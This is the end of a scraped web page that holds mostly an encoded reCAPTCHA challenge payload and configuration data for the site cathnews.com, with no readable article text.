xMsKFKTViIMOWPcKCancHPk8qUcK8wrwIw6F2w7/CnMKtY8OBwrcQwpnDkFNjwqYdf8KMw70ZZURuw41TFcK7w4h/[base64]/DgwF6w6UxE8OsAsOFw6TCq8OuesKnT8O4wq3Dq8KOKsO7OsOFBMOsw5vCicKVw4UHwpLDuTsmw51jwrkcw6ckwpPDmQXDpxvDlMKbwp/Ctlo4wrfDjcO/[base64]/PQB6wojDuGjDlsOFwojDosKfw6DDnMKsMcKxXMKLwpkoMwRFIHjDj8KqTsOVY8KUEcKqwr3Duj/[base64]/[base64]/Chw5zw7khw7XCucKMKsKnZsKQwqNEIUhXwoTCpMOgw5bCmcOlwokKPBtcPsOVdMOOwpMaLFBtwqFow53DscOKw4gAwqjDqws8wr/[base64]/DscKHWMOxw7LChFjDowtJWsKEcQNKXMKQLsKVw4EUw5pzwpzCh8O6w5nCm3g5w53CnFVqUcOnwqZmPMKiJRwuTsORw4fDpcOBw7vCglHDgsKbwobDv2/DhVLDnxPDjsKuHGvCvAHCoAHDthU7wpRzwqlOwpvDkWcSwqbCvltWw7TDtUvDkGLCsiHDl8OCw6k0w6DDlsKpFT/Co3LDvAp3FjzDiMO1wrfCmMOQE8KfwqZiwrDCmg4Pw5PCkkFxWsKGw6/CjMKsNsKwwrwWw5/DoMOHcMOGwoPCgDLDhMOaI2IZKT1zw4bCjgXCp8KYwoVcw6jCoMKwwrvChMKWw4oKKjkbwqQIwr8uKykOXcKGNU3CuzldTMOBwoRGw7B9wqnCkirCkMKQB3HDnsKHwr5Jw6kEMcOvwrvClTxuF8K4w7VCKFPDtBRqw6/Dsz7CisKjPsKILMKuSMOBw6YQwqjCl8OOAsO9wqHCvMKUVFYRwrYewqXCg8OxG8OswoNJwqTDnsKowpUgQnfCvsKhVcOSHsOdRGJtw7taU1Erwq/DhcKHwpZnYcKAOsKJM8KFwrjCpCvCsQwgw4TDpMOhwozDtynCmUE7w6cQRWjCjSVYfMOjw68Pw63DncK/PSpDW8KXEMOkwrPCg8Kmw7fCjMKrdDzDkcOnfMKlw5LDswzCgsKnJFp0wpxPw6/Dv8KBwrwfI8KSNFHDqMKYwpfCoh/[base64]/Ck0HCkcKVwpLDvQHCksORwqfDicKQAmITw6g8w5QbbMO4RwbDjsKsUCjDrcOPA3bCgj7DhMOqHsOAfndUwpzCrBlpw70qwoRDwq7DqXPCh8K4LsKdwpoaWjtMMMO1WMK1fU/Cq2EWw4UxSkBHw47CnMKVZnzCgGbCusKeD0jDvcOcaDNeMsKYw7/[base64]/NsKfbMOOwp/[base64]/w58Gex5aD8OFZE9DTCLCr8K7BcORwofCjcOdwpfDshMdaMKQwqbChU5MPcOcwoBXNV/DkyNcYRgEw7/DssKowo/DpVXCqitfGcOFWHA1w5/DtlZtw7HDnzDClCxdwr7CqXA2JwbCoz0ywqPDjG/Di8Kuwps+csKPwpRiCxTDojDDjR5aIcKYwpEwGcOZCQ8xLhwlLknCrjFdGMO5TsOvw7AJdXACwphhwoTClWoDA8OBcsKrTBTDozNVXcOew5PDhMO/MsOVw7d8w67DsgYpO0gUGMOVIQDCvsOlw5IlMsO/wqVsUHs/w4fDhsOrwqPDt8KVE8Kvw7AuUcKIwoHDhRfCu8OeMsKew4Zyw7jDiSMWThvCi8KAM3BwE8OgWj4IMCPDpgvDjcOxw4XDpygTIjEdMCfCjsOva8KCRjoMwr8OJMOHw5RyIMK5H8K+wphJR2A/wrjCg8OxAGnCq8K6wohSwpfDicKbw4LCoHbDqMOVw7FxKsK2GX7Cq8O+wpjDqAAnX8ORw5Zmw4TDqzUswo/DlsK1wpPDqMKRw68gw53CssOgwolPKjlKUXg+M1XCngFHADYhfzVRwpsww4RdScOHw5o/MTTDuMO4NcOkwqgXw60ow7zChcKRXiprAHfDjmw2wr3DlTovw7bDt8OzTMKVBBrDvMOURVPDl0cqL1LDssOGw74pO8Kow5lMwrMwwoJRw4zCu8OTR8OVwrxYwr4rSsK1B8KDw6rDuMKQD292w6fCimkbTUxiEcKRbzsrwoPDiXDCpC96ZcKde8KnTD/ClEvDicO5wpTCmcK8w4IKKgDCsRk8w4dBaE9WWsKAYRxLEELDjxFNQhJeYFM4aBIFLDTDjBIUQMKmw6FWw7LDp8OVDMOaw5wzw6A4UynCiMOTwr9FB0vCkBB2w4vDs8KFUMOew5EpGsKCwrbDvsO2wqDDgD/CncOYw51Sa07DicKVcsKpOMKsfg1sORlVADXCqsKXw6zCpxfDiMKcwrhoe8OOwpJDJcKmUcOBKMOiIFXDuxHDncKoUEvDtMKtAmo4WsK+DjhdRcOaNA3DgsKpw6Q+w53CisK1wpB2wpg9wpXCtGPCkXjCsMKoFcKEMDvCksK4GEPCh8KRKcOyw5g7wrlGRmg9w45/[base64]/CqsKkZcKcEWzDtg3DoRwoBcKjUsK4aBIRw7HCuQ1YZMKLw4xcwrckwql/[base64]/w7/Cjg/DrcKZw5hWwqLCuDfDiUXCi3RcQsK9EXrCnVPDiR/[base64]/[base64]/[base64]/ChBbCoTM+wq7CgMO2woRgw6cUw6/DqMK0w5QSDsO5HMOAGsKbw4PDoiBZH3xcw4vDuSRzwpTDrcO/[base64]/DtsKTbxPChnMBKcKjacKCw5bDuhgqXcOzIMO9wr4UecOefTYWcC/CoxcPwpLDg8Khw7FhwoU/F1ljADzCmFTCpMKew54jVEhcwrPDqT3Dn0JMQRYff8OTwrlSST9RA8OOw4XDqcO1csO/w55UGxgHPsOUw7d6RcK5wrLClsKPWcOBIHMiwrTDqCjDrcOfLXvCjsKYRzIpw5rDkSLDk2HDjiAfwplmw51YwrQ1w6fClCbDrHDDlihzwqY1w6YowpLDpcOKwpTDgMKiDlfCvsO4fRBcwrJtwrg4wrxaw5tWFntgwpLDh8Opw7jDjsKUwolhKRQtwq4AZmvDp8Opwp/CjMKIwqEbw7MlBRJoDSl/R11Ww6ZkwpbCmsK6wqrDthLDmMKUw5rDnl88w7hEw7Fcw6vCjCrDpcKCw4jCvMOOw5rDojMFe8O5T8Kxw65GW8K6woPDjsKJEsOXSsK7wobCkH0Pw515w5PDvsOcDcOBGD7CgcOxw4FTw4DCh8Khw5fDvCU/w6PDt8Kjw65two3CsGhGwrYqH8KcwqzDosKhGSHDqMO1wpZnXsOTdMO8woXCmVvDtCAUw5DDt3Vmw5VEDMOCwoMdDsKuRMOuL29Gw6lGScOtUsKJE8KpIMKDPMKjVw4Jwq8UwpjCj8OowrrCh8OOJ8O4UMKEaMK7wrvDnQMMTsOzLMK+SMKbwqoZwqvDsl/CrnBaw4YvR0nDr2ANYgXCpcKpw6onwqtXKcOPWsO0w5bCkMKjdUbCicKjKcOTZDk6IsOlQg5aIcOPw4YPw7PDhDXDhT/[base64]/w55lLw/Dg0LDs8OcfV/Cp8OUehEUwqFsd8KHw5gow5c6W0sUwpjDqBHDox7DkMO2EsODKWLDmTtMe8KEw4TDvMK8wrbCixsyeQbDnXXDj8K6w53ClnjCnhfCrcOfXTjDizHDiHjDlWPDq2bDncObwrs+McOiWl3CvywqGizClsKZw4gEwrIlfMO3wpcmwo/CvcOHw5c0wrXDj8KEw5/CtmjDmyQswqLDuxvCkgYAYUpwfF4Zwo5uYcOgwqN7w4xBwobDiSvDjHFGICxgw53CosKFIkEIwrfDvsKhw6jCocOBLRzChcKARGPCsyzCmHrDj8Omw7/Ckispw6wxUE5OFcKGEnfDr1sgG0jCm8KPwqvDvsOifnzDvMO/w40NDcKEw7rDt8OCw4PCqMKrXsKkwo5Yw4MNwqPCssKGwpHDp8KbwoPDjcKVwpnCtVx5NzDCpMO6YMKvCWdowrR8wpPCgMK1w4fCkW/Ck8KTwp/ChBppMAkhGVDDu2/DjsOaw49Mw5cdJcK/[base64]/CojtswqQ7dMKnwpzDrDd3w7w3GVbCsnjDhsKOQFdbw7JQU8KRwrxpacK5w7JPPHXCghfDpB58w6zDlMK5w6k/w7l0KRjDkMOSw57Dqyg5wovClwHDosOvJydXw6xpIMOow6BzBsOuLcKtfsKDwqnCosKBwp0zPsOKw584FD3Ct3MUNlfDkBpXR8KDH8OKEigsw5pzwo3DtcKba8OPw43Dn8OobsO1NcOUXMK5wqvDtGnDuAQtXRQ8wrnCosKdDcK/[base64]/JMOiWcKQAE/CmDQ5PD8wRTvCjEoCw5XCicObQ8K9wqkjZcOdd8K8DMKTDVFiXhpGNirDt0oOwrp/w5jDgVorIMKGw7/DgMOiC8Kbw4NJPm8HAcOhwonCuh/DtC3Dl8OvZ0x/wqsTwp5aRsK8axLCgsO7w5jCpAbCqmxrw4/DoWfDihXCnwFtwoDDsMOiwoI3w7YPfMKlNmXCvcK9HcOhwrbDiBcDworDmcKRFhI8ccOHAUtKZMOSfmDDssKpw77Dgk5CFzMFw5jCosO+w5JIwp3Duk/CpXdgwq/Cpg1Xw6sDVBp2Zh7CncOsw5rDq8KfwqEUOiXDtD5uwrYyBcKLT8OmwqLCrgclNhTCnnvDuFU9w7h3w4nDtDpkWD5dccKgw5JAw4JSw7EJw6bDmwLCrRfCqMKOwrjCsjAcd8Kfwr/Drwo/[base64]/[base64]/w6nDscKuPkzCqhDDscKFUMKaUcOow6MSZMOXJMKkaEzDu3RILsOPwojCgC0Yw6nDgMOlc8KQdsKJHldzw5p1w79ZwpkaexsFfX7CmAnCjcKuKhQEw47Cl8OAwrTCvD51w4oRwqfDjRDDnRJKwp/[base64]/CjsOQw7/CpwxwGMKfwp1oEQjDg8KPLlrDh8OPPGh1NQLDh07DtmQ7w6MjXcKcUMONw5/[base64]/CpMKZeHXCvTZABMOoHMOBw5HDvMKRT8KPFsOlNWVowp7DicKNw5nDkcKHJ2LDjsOIw41WfMONwqXDmMKSw5cLDzXCt8OJLhY7DDjDucOAw5DCq8KpQFQOU8OFHcOuwoIBwoI/R37DrMOew6EIwp7CpmjDk2HDv8KhcMK2RzNuGsOCwq4lwrfDgxbDpMK2eMOzV0rDrsKMY8OiwogHUi0eLURpdcO7f33CqMO0aMOyw4DDkcObDcOWw5pOwpHDhMKhw647wpIJC8O1bgJ/w60GbMOqw7JrwqwuwrPDp8Kowo/CjSjCuMKRRcOcHHl+MWA3RcOCQ8OwwolBw47DmcOVwpvDpMKMwovCqEsLASUWRnZdIl4+w5HDlMKCUsOhDhDDpDrDrsO/w6zCozrDnsOswr9vAUbDpCUxw5JuJsOIwrgjwo9oblXDrsKGUcOCw79vPhc5w6nDtcKVRDDDgcOKw5HDowvDrsKENSInw6x2wpo5dMO5w7FQRkDDnih6w41cdcO+SynCtXnCk2rCiVBsX8KAHMKrWcOTCMOiO8Onw4cFAk9WIB7DocOSezDDssKww7HDvR/CqcOhw6diZifDqHLCmXd7w4sKacKLX8Oew6VkXWI1TcOqwpt/J8K8VwLDmivDigsgSxMefcKcwoV0Y8K/wpFawq9Dw5fCg39Ow5FwdhPDicOvWsO0Gi7CogpLIRXCqUvCsA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EeXVU9Y9LFx0/V3KgG/zIg2fE+EHdb/4dt7KsGP3/78\\u003d\x22,0,0,null,1,1768677524412,0,0,[216,127],null,[100,24,113,51],\x22RC-vw9AOLQvvsfJ1g\x22,null,null,null,null,null,\x220dAFcWeA7hHbK1nbE0cwIDktaVsAtSuhx94s5DcCIMKmhQSe6PwTHE5xqNgx6szLy41rGw268LnfIYf1yrt_xGweAu_jo124z8Ow\x22,1768760324412]");
    </script></body></html>